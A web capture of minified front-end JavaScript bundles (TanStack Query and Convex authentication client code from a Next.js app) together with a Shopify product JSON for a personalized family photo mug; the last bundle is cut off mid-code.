this.#h}getDefaultOptions(){return this.#y}setDefaultOptions(e){this.#y=e}setQueryDefaults(e,t){this.#m.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#m.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#b.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#b.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#y.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 0===t.refetchOnReconnect&&(t.refetchOnReconnect="always"!==t.networkMode),void 0===t.throwOnError&&(t.throwOnError=!!t.suspense),!t.networkMode&&t.persister&&(t.networkMode="offlineFirst"),!0!==t.enabled&&t.queryFn===n.hT&&(t.enabled=!1),t}defaultMutationOptions(e){return e?._defaulted?e:{...this.#y.mutations,...e?.mutationKey&&this.getMutationDefaults(e.mutationKey),...e,_defaulted:!0}}clear(){this.#d.clear(),this.#h.clear()}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-custom-photo-family-personalized-mug.js
body_size: 1051
content:
{"id":7285219426386,"title":"Family - Custom Photo Family - Personalized Mug","handle":"family-custom-photo-family-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-16T19:55:58-07:00","created_at":"2024-04-15T02:59:31-07:00","vendor":"Makezbright","type":"Mug","tags":["Custom","Drinkware_Mug","Family","Friends_Besties","Mug","Personalized","Photo"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188370546770,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"LT236 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188370579538,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"LT236 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - Custom Photo Family - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/family-custom-photo-family-personalized-mug","media":[{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305170514,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-530925.jpg?v=1762477404","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305203282,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-534312.jpg?v=1718948497","width":1200},{"alt":"Family - Custom Photo Family - Personalized Mug - Makezbright Gifts","id":23884305268818,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-custom-photo-family-personalized-mug-556997.jpg?v=1718948497","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67624-1eff031cfb6f51b0.js
body_size: 2754
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67624],{7107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(66432),a=n(7124),l=n(45190)},38526:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(5168),a=n(72604),l=n(97773),o=n(55469);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},97773:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(5168),a=n(72604);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/59799-ec4b4979c0468129.js
body_size: 2283
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[59799],{59799:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(81136),i=r(71239),s=r(1681);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(17688),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(51923),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(32033);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(25789),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js
body_size: 2428
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[79858,80762],{54239:(e,t,n)=>{"use strict";n.d(t,{default:()=>d});var r=n(5168),l=n(32903),a=n(1860),o=n(88291),i=n(41613);let u=new(n(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),s=new a.Vy(u),c=new o.E({defaultOptions:{queries:{queryKeyHashFn:s.hashFn(),queryFn:s.queryFn()}}});function d(e){let{children:t}=e;return(0,r.jsx)(l.Z,{client:u,children:(0,r.jsx)(i.Ht,{client:c,children:t})})}s.connect(c)},56512:(e,t,n)=>{Promise.resolve().then(n.bind(n,54239))},97773:(e,t,n)=>{"use strict";n.d(t,{OJ:()=>v,eB:()=>u,As:()=>c});var r=n(5168),l=n(72604);let a=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,l.createContext)(void 0),s=(0,l.createContext)(void 0);function c(){return(0,l.useContext)(s)}let d=(0,l.createContext)(null),h="__convexAuthOAuthVerifier",f="__convexAuthJWT",w="__convexAuthRefreshToken",g="__convexAuthServerStateFetchTime";function v({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:v,storageNamespace:y,replaceURL:m,children:b}){let _=(0,l.useRef)(t?._state.token??null),[S,p]=(0,l.useState)(null===_.current),[A,E]=(0,l.useState)(_.current),I=e.verbose??!1,$=(0,l.useCallback)(t=>{I&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[I]),{storageSet:R,storageGet:T,storageRemove:M,storageKey:P}=function(e,t){let n=function(){let[e,t]=(0,l.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,l.useMemo)(()=>e??n(),[e]),a=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,l.useCallback)(e=>`${e}_${a}`,[t]),i=(0,l.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,l.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,l.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(v,y),[F,O]=(0,l.useState)(!1),j=(0,l.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await M(f),await M(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await R(f,n),await R(w,t)}t=n}r!==(null!==t)&&await n?.(),E(t),p(!1)},[R,M]);(0,l.useEffect)(()=>{let e=async e=>{if(F)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return x("beforeunload",e),()=>{C("beforeunload",e)}}),(0,l.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===v&&e.key===P(f)){let t=e.newValue;$(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return x("storage",e),()=>C("storage",e)},[j]);let L=(0,l.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===a.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,$(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),q=(0,l.useCallback)(async e=>{let{tokens:t}=await L(e);return $(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),N=(0,l.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},l=await T(h)??void 0;await M(h);let a=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:l});if(void 0!==a.redirect){let e=new URL(a.redirect);return await R(h,a.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==a.tokens){let{tokens:e}=a;return $(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==a.tokens}}return{signingIn:!1}},[e,j,T]),V=(0,l.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}$("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),D=(0,l.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return $(`returning synced token, is null: ${null===t}`),t;let n=await T(w)??null;return null!==n?(O(!0),await q({refreshToken:n}).finally(()=>{O(!1)}),$(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),$("returning null, there is no refresh token"),null)})}return _.current},[q,V,T]),H=(0,l.useRef)(!1);(0,l.useEffect)(()=>{if(void 0===v)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await T(f)??null;$(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=T(g),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;R(g,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new 